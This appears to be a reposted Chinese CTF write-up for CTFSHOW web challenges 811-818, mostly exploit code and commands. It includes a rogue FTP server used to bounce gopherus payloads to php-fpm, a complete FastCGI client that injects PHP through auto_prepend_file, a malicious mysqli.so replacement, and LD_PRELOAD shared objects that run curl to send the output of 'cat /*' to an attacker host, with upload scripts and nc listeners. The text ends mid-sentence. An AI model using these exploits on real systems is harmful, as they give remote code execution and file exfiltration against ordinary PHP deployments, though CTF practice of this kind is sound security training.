CTFSHOW 常用姿势篇(811-820)
Posted yu22x
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CTFSHOW 常用姿势篇(811-820)相关的知识,希望对你有一定的参考价值。
CTFSHOW 常用姿势篇
群主在视频里面已经讲解的很清楚了,下面内容有些简略,就当补充下payload了。
文章目录
web811
1、搭建恶意ftp服务器
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',4566)) #端口可改
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\\n')
#Size /
conn.send(b'550 Could not get the file size.\\n')
#EPSV (1)
conn.send(b'150 ok\\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9000)\\n') #STOR / (2)
conn.send(b'150 Permission denied.\\n')
#QUIT
conn.send(b'221 Goodbye.\\n')
conn.close()
在vps上运行python shell.py
2、利用gopherus生成payload

只取下划线后面的部分
3、vps开启监听 nc -lvp 4567
4、发送payload
ile=ftp://x.x.x.x:4566&content=gopherus生成的payload(只取下划线后面的内容,且不需要再次编码)
5、得到flag

web812
exp
import socket
import random
import argparse
import sys
from io import BytesIO
# Referrer: https://github.com/wuyunfeng/Python-FastCGI-Client
PY2 = True if sys.version_info.major == 2 else False
def bchr(i):
if PY2:
return force_bytes(chr(i))
else:
return bytes([i])
def bord(c):
if isinstance(c, int):
return c
else:
return ord(c)
def force_bytes(s):
if isinstance(s, bytes):
return s
else:
return s.encode('utf-8', 'strict')
def force_text(s):
if issubclass(type(s), str):
return s
if isinstance(s, bytes):
s = str(s, 'utf-8', 'strict')
else:
s = str(s)
return s
class FastCGIClient:
"""A Fast-CGI Client for Python"""
# private
__FCGI_VERSION = 1
__FCGI_ROLE_RESPONDER = 1
__FCGI_ROLE_AUTHORIZER = 2
__FCGI_ROLE_FILTER = 3
__FCGI_TYPE_BEGIN = 1
__FCGI_TYPE_ABORT = 2
__FCGI_TYPE_END = 3
__FCGI_TYPE_PARAMS = 4
__FCGI_TYPE_STDIN = 5
__FCGI_TYPE_STDOUT = 6
__FCGI_TYPE_STDERR = 7
__FCGI_TYPE_DATA = 8
__FCGI_TYPE_GETVALUES = 9
__FCGI_TYPE_GETVALUES_RESULT = 10
__FCGI_TYPE_UNKOWNTYPE = 11
__FCGI_HEADER_SIZE = 8
# request state
FCGI_STATE_SEND = 1
FCGI_STATE_ERROR = 2
FCGI_STATE_SUCCESS = 3
def __init__(self, host, port, timeout, keepalive):
self.host = host
self.port = port
self.timeout = timeout
if keepalive:
self.keepalive = 1
else:
self.keepalive = 0
self.sock = None
self.requests = dict()
def __connect(self):
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.settimeout(self.timeout)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# if self.keepalive:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 1)
# else:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 0)
try:
self.sock.connect((self.host, int(self.port)))
except socket.error as msg:
self.sock.close()
self.sock = None
print(repr(msg))
return False
return True
def __encodeFastCGIRecord(self, fcgi_type, content, requestid):
length = len(content)
buf = bchr(FastCGIClient.__FCGI_VERSION) \\
+ bchr(fcgi_type) \\
+ bchr((requestid >> 8) & 0xFF) \\
+ bchr(requestid & 0xFF) \\
+ bchr((length >> 8) & 0xFF) \\
+ bchr(length & 0xFF) \\
+ bchr(0) \\
+ bchr(0) \\
+ content
return buf
def __encodeNameValueParams(self, name, value):
nLen = len(name)
vLen = len(value)
record = b''
if nLen < 128:
record += bchr(nLen)
else:
record += bchr((nLen >> 24) | 0x80) \\
+ bchr((nLen >> 16) & 0xFF) \\
+ bchr((nLen >> 8) & 0xFF) \\
+ bchr(nLen & 0xFF)
if vLen < 128:
record += bchr(vLen)
else:
record += bchr((vLen >> 24) | 0x80) \\
+ bchr((vLen >> 16) & 0xFF) \\
+ bchr((vLen >> 8) & 0xFF) \\
+ bchr(vLen & 0xFF)
return record + name + value
def __decodeFastCGIHeader(self, stream):
header = dict()
header['version'] = bord(stream[0])
header['type'] = bord(stream[1])
header['requestId'] = (bord(stream[2]) << 8) + bord(stream[3])
header['contentLength'] = (bord(stream[4]) << 8) + bord(stream[5])
header['paddingLength'] = bord(stream[6])
header['reserved'] = bord(stream[7])
return header
def __decodeFastCGIRecord(self, buffer):
header = buffer.read(int(self.__FCGI_HEADER_SIZE))
if not header:
return False
else:
record = self.__decodeFastCGIHeader(header)
record['content'] = b''
if 'contentLength' in record.keys():
contentLength = int(record['contentLength'])
record['content'] += buffer.read(contentLength)
if 'paddingLength' in record.keys():
skiped = buffer.read(int(record['paddingLength']))
return record
def request(self, nameValuePairs=, post=''):
if not self.__connect():
print('connect failure! please check your fasctcgi-server !!')
return
requestId = random.randint(1, (1 << 16) - 1)
self.requests[requestId] = dict()
request = b""
beginFCGIRecordContent = bchr(0) \\
+ bchr(FastCGIClient.__FCGI_ROLE_RESPONDER) \\
+ bchr(self.keepalive) \\
+ bchr(0) * 5
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_BEGIN,
beginFCGIRecordContent, requestId)
paramsRecord = b''
if nameValuePairs:
for (name, value) in nameValuePairs.items():
name = force_bytes(name)
value = force_bytes(value)
paramsRecord += self.__encodeNameValueParams(name, value)
if paramsRecord:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, paramsRecord, requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, b'', requestId)
if post:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, force_bytes(post), requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, b'', requestId)
self.sock.send(request)
self.requests[requestId]['state'] = FastCGIClient.FCGI_STATE_SEND
self.requests[requestId]['response'] = b''
return self.__waitForResponse(requestId)
def __waitForResponse(self, requestId):
data = b''
while True:
buf = self.sock.recv(512)
if not len(buf):
break
data += buf
data = BytesIO(data)
while True:
response = self.__decodeFastCGIRecord(data)
if not response:
break
if response['type'] == FastCGIClient.__FCGI_TYPE_STDOUT \\
or response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
if response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
self.requests['state'] = FastCGIClient.FCGI_STATE_ERROR
if requestId == int(response['requestId']):
self.requests[requestId]['response'] += response['content']
if response['type'] == FastCGIClient.FCGI_STATE_SUCCESS:
self.requests[requestId]
return self.requests[requestId]['response']
def __repr__(self):
return "fastcgi connect host: port:".format(self.host, self.port)
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='php-fpm code execution vulnerability client.')
parser.add_argument('host', help='Target host, such as 127.0.0.1')
parser.add_argument('file', help='A php file absolute path, such as /usr/local/lib/php/System.php')
parser.add_argument('-c', '--code', help='What php code your want to execute', default='<?php system("cat /flagfile"); exit; ?>')
parser.add_argument('-p', '--port', help='FastCGI port', default=28074, type=int)
args = parser.parse_args()
client = FastCGIClient(args.host, args.port, 3, 0)
params = dict()
documentRoot = "/"
uri = args.file
content = args.code
params =
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'POST',
'SCRIPT_FILENAME': documentRoot + uri.lstrip('/'),
'SCRIPT_NAME': uri,
'QUERY_STRING': '',
'REQUEST_URI': uri,
'DOCUMENT_ROOT': documentRoot,
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '9985',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1',
'CONTENT_TYPE': 'application/text',
'CONTENT_LENGTH': "%d" % len(content),
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
response = client.request(params, content)
print(force_text(response))
用法:
python exp.py -c ‘<?php system("cat /f*");?>’ -p 28074 pwn.challenge.ctf.show /usr/local/lib/php/System.php
端口改成自己的就可以了。
web813
大致过程就是自己生成一个mysqli.so(mysqli的扩展),然后扩展里面有ctfshow这个函数。
题目调用ctfshow函数的时候就会去扩展里面找(php里面没有这个函数)。
可以采用php源码中的ext_skel.php来生成。
一般在ext目录下。
具体步骤如下:
1、php ext_skel.php --ext ctfshow --std
运行成功后会在当前目录下生成扩展名目录
2、进入到目录下,找到.c文件并编辑。
修改内容有如下两处


3、依次执行如下命令
phpize
./configure
make && make install
生成后告知具体在哪个位置

扩展的路径在phpinfo信息中可以看到
import requests
url="http://690602f6-e0b4-4a2b-b0e0-b36c4e383275.challenge.ctf.show/"
data='file':'/usr/local/lib/php/extensions/no-debug-non-zts-20180731/mysqli.so','content':open('ctfshow.so','rb').read()
requests.post(url+'?a=write',data=data)
requests.get(url+'?a=run')
还有个预期解的方法,其实就是打9000端口,可以参考下web811
web814
a.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
void payload()
system("curl http://url:port?s=`cat /*`");
int getuid()
if(getenv("LD_PRELOAD")==NULL) return 0;
unsetenv("LD_PRELOAD");
payload();
gcc -c -fPIC a.c -o hack&&gcc --share hack -o hack.so
生成恶意so文件
import requests
url="http://690602f6-e0b4-4a2b-b0e0-b36c4e383275.challenge.ctf.show/"
data='file':'/tmp/hack.so','content':open('hack.so','rb').read()
requests.post(url+'?a=write',data=data)
requests.get(url+'?a=run&env=LD_PRELOAD=/tmp/hack.so')
web815
上一题的方法这题也适用,但是这个题考的是下面这种方式:
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
extern char** environ;
__attribute__ ((__constructor__)) void hack(void)
unsetenv("LD_PRELOAD");
system("curl http://xxx:4567?s=`cat /*`");
web816
生成so文件的方法同上。只不过不能直接上传文件了,但是可以强制上传生成临时文件。
vps开启监听即可。
import requests
url="http://cfab7d48-edbe-458a-8314-731989ccfcc1.challenge.ctf.show/?env=LD_PRELOAD=/tmp/"
files='file':open('hack.so','rb').read()
response=requests.post(url,files=files)
response=requests.post(url,files=files)
html = response.text
print(html)
web817
web818
上传一个so文件(so文件可以看下815、814)
# co以上是关于CTFSHOW 常用姿势篇(811-820)的主要内容,如果未能解决你的问题,请参考以下文章